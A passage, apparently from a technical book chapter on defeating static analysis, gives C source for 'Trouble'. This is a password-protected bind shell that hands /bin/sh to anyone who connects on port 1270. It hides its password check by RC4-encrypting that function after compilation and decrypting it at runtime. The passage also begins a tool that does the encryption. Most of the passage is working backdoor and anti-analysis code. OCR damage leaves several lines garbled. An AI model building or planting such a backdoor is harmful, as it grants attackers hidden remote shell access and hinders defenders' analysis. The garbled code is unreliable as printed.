#endif**chap\_4\_static\_analysis/dontpanic/trouble/src/rc4.c**

```
/*
* rc4.c
 *
 * Copyright (c) 1996-2000 Whistle Communications, Inc.
 * All rights reserved.
 *
 * Subject to the following obligations and disclaimer of warranty, use and
* redistribution of this software, in source or object code forms, with or
 * without modifications are expressly permitted by Whistle Communications;
* provided, however, that:
 * 1. Any and all reproductions of the source or object code must include the
* copyright notice above and the following disclaimer of warranties; and
 * 2. No rights are granted, in any manner or form, to use Whistle
 * Communications, Inc. trademarks, including the mark "WHISTLE
 * COMMUNICATIONS" on advertising, endorsements, or otherwise except as
 * such appears in the above copyright notice or in the software.
 *
 * THIS SOFTWARE IS BEING PROVIDED BY WHISTLE COMMUNICATIONS "AS IS", AND
* TO THE MAXIMUM EXTENT PERMITTED BY LAW, WHISTLE COMMUNICATIONS MAKES NO
* REPRESENTATIONS OR WARRANTIES, EXPRESS OR IMPLIED, REGARDING THIS SOFTWARE,
* INCLUDING WITHOUT LIMITATION, ANY AND ALL IMPLIED WARRANTIES OF
* MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, OR NON-INFRINGEMENT.
* WHISTLE COMMUNICATIONS DOES NOT WARRANT, GUARANTEE, OR MAKE ANY
* REPRESENTATIONS REGARDING THE USE OF, OR THE RESULTS OF THE USE OF THIS
* SOFTWARE IN TERMS OF ITS CORRECTNESS, ACCURACY, RELIABILITY OR OTHERWISE.
* IN NO EVENT SHALL WHISTLE COMMUNICATIONS BE LIABLE FOR ANY DAMAGES
* RESULTING FROM OR ARISING OUT OF ANY USE OF THIS SOFTWARE, INCLUDING
 * WITHOUT LIMITATION, ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY,
* PUNITIVE, OR CONSEQUENTIAL DAMAGES, PROCUREMENT OF SUBSTITUTE GOODS OR
 * SERVICES, LOSS OF USE, DATA OR PROFITS, HOWEVER CAUSED AND UNDER ANY
* THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT
 * (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF
 * THIS SOFTWARE, EVEN IF WHISTLE COMMUNICATIONS IS ADVISED OF THE POSSIBILITY
* OF SUCH DAMAGE.
 *
 * $FreeBSD: src/sys/crypto/rc4/rc4.c,v 1.2.2.1 2000/04/18 04:48:31 archie Exp $
\star/#include "rc4.h"
#include <sys/types.h>
``````
static __inline void
swap_bytes(uint8_t *a, uint8_t *b)
{
   uint8_t temp;
   temp = *a;
   \stara = \starb;
    *b = \text{temp};}
/*
 * Initialize an RC4 state buffer using the supplied key,
 * which can have arbitrary length.
 \star/void
rc4_init(struct rc4_state *const state, const uint8_t *key, int keylen)
{
    uint8_t j;
   int i;
    /* Initialize state with identity permutation */for (i = 0; i < 256; i++)state->perm[i] = (uint8_t)i;
    state->index1 = 0;
    state->index2 = 0;
   /* Randomize the permutation using key data */for (j = i = 0; i < 256; i++) {
        j += state->perm[i] + key[i % keylen];
        swap_bytes(&state->perm[i], &state->perm[j]);
    }
}
/*
* Encrypt some data using the supplied RC4 state buffer.
 * The input and output buffers may be the same buffer.
 * Since RC4 is a stream cypher, this function is used
 * for both encryption and decryption.
 */
void
rc4_crypt(struct rc4_state *const state,
          const uint8_t *inbuf, uint8_t *outbuf, int buflen)
{
``````
int i;
uint8_t j;
for (i = 0; i < buflen; i++) {
    /* Update modification indicies */
    state->index1++;
    state->index2 += state->perm[state->index1];
    /* Modify permutation */
    swap_bytes(&state->perm[state->index1],
               &state->perm[state->index2]);
    /* Encrypt/decrypt next byte */
    j = state->perm[state->index1] + state->perm[state->index2];
    outbuf[i] = inbuf[i] \land state->perm[j];
}
```
You'll need to update Trouble's CMakeLists.txt to include rc4.c.

add\_executable(\${PROJECT\_NAME} src/trouble.c src/rc4.c)

Next you'll need to update trouble.c to use RC4 decryption on *check\_password()*. Here is the updated file.

### **Updated trouble.c with RC4 decryption**

#include <stdio.h> #include <unistd.h> #include <stdlib.h> #include <string.h> #include <stdbool.h> #include <sys/mman.h> #include <sys/types.h> #include <sys/socket.h> #include <netinet/in.h> #include "rc4.h"

}```
#include "xor_string.h"
extern void* check_password_size;
unsigned char check_password_key[128] __attribute((section(".rc4_check_password"))) =\
{ 0 };
bool __attribute__((section(".check_password"))) check_password(const char* p_passwor\
d)
{
    char pass[password size] = \{};
    XOR_STRING31(pass, password, 0xaa);
   // validate the password
    return memcmp(undo xor string(pass, 32, 0xaa), p_password, 32) != 0;
}
/**
 * This implements a fairly simple bind shell. The server first requires a
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 */
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    if (sock == -1)
    {
        fprintf(stderr, "Failed to create the socket.");
        return EXIT_FAILURE;
    }
    struct sockaddr_in bind_addr = {};
    bind_addr.sin_family = AF_INET;
    bind_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    bind\_addr.size = htons(1270);
    int bind_result = bind(sock, (struct sockaddr*) &bind_addr,
        sizeof(bind_addr));
    if (bind_result != 0)
    {
``````
perror("Bind call failed");
        return EXIT_FAILURE;
    }
    int listen_result = listen(sock, 5);
    if (listen_result != 0)
    {
        perror("Listen call failed");
        return EXIT_FAILURE;
    }
   while (true)
    {
        int client sock = accept(sock, NULL, NULL);
        if (client_sock < 0)
        {
            perror("Accept call failed");
            return EXIT_FAILURE;
        }
        int child_pid = fork();
        if (child_pid == \theta)
        {
            // read in the password
            char password_input[password_size] = { 0 };
            int read_result = read(client_sock, password_input, password_size - 1);
            if (read_result < (int)(password_size - 1))
            {
                close(client_sock);
                return EXIT_FAILURE;
            }
            // decrypt valid target
            struct rc4_state state = {};
            mprotect(check_password, (uint64_t)&check_password_size, PROT_READ | PROT\
_WRITE | PROT_EXEC);
            rc4_init(&state, check_password_key, sizeof(check_password_key));
            rc4_crypt(&state, (unsigned char*)check_password, (unsigned char*)check_p\
assword,
                      (uint64_t)&check_password_size);
            mprotect(check_password, (uint64_t)&check_password_size, PROT_READ | PROT\
_EXEC);
``````
if (check_password(password_input))
            {
                 close(client_sock);
                 return EXIT_FAILURE;
            }
            dup2(client_sock, 0);
            dup2(client_sock, 1);
            dup2(client_sock, 2);
            char* empty[] = { \lnot \text{NULL}}char binsh[] = { '/', 'b', 'i', 'n', '/', 's', 'h', 0 };
            execve(binsh, empty, empty);
            close(client_sock);
            return EXIT_SUCCESS;
        }
        close(client_sock);
    }
}
```
The big change in *Trouble* is the decryption of *check\_password()* right before it is executed. Also, note that another section has been declared:

```
unsigned char check_password_key[128] __attribute((section(".rc4_check_password"))) =\
{ 0 };
```
This section will contain the key that *check\_password()* has been encrypted with.

### **Encryption Logic**

You've added the RC4 decryption logic to *Trouble*. Now you need to add RC4 encryption logic. You won't encrypt *check\_password()* until **after** *Trouble* has been compiled. I've written a tool called *encryptFunctions* that takes in an ELF binary and encrypts the functions. You can find the tool in the chapter four directory. The tool works by looking for a section that starts with ".rc4*". It will then match the**".rc4*" section with a section to encrypt. For example, the sections you added to *Trouble*: *.rc4\_check\_password* and *.check\_password*. The tool will store a randomly generated key in the *.rc4\_check\_password* section and RC4 encrypt the *.check\_password* section. The *encryptFunctions* project is made up of four files: CMakeLists.txt, encryptFunctions.cpp, rc4.c, and rc4.h (note that the rc4 files were listed earlier in this chapter).

**chap\_4\_static\_analysis/dontpanic/encryptFunctions/CMakeLists.txt**

```
project(encryptFunctions CXX)
cmake_minimum_required(VERSION 2.6)
set(CMAKE_CXX_FLAGS "-Wall -Wextra -g -std=c++11")
add executable(${PROJECT_NAME} src/encryptFunctions.cpp src/rc4.c)
set_source_files_properties(src/rc4.c PROPERTIES LANGUAGE CXX)
```
### **chap\_4\_static\_analysis/dontpanic/encryptFunctions/src/encryptFunctions.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <random>
#include <elf.h>
#include <map>
#include "rc4.h"
/**
* This tool will search through a binaries section table and look for
* specially named section. Specifically, any section whose name that starts
* with ".rc4_*" will be marked as a location to store a 128 byte key and the
* section named by the "*" in ".rc4_*" will be encrypted using rc4.
\star//**
* This function finds the special ".rc4_" section, generates a key, and
```
